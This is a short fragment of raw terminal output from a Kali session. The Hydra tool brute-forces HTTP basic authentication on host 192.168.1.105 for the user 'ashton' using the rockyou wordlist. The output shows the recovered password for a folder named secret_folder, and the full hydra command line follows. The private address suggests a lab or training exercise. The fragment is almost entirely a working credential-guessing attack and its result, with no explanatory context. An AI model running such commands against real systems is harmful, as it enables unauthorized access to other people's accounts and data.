 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 20:29:30
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folde
rs/secret_folder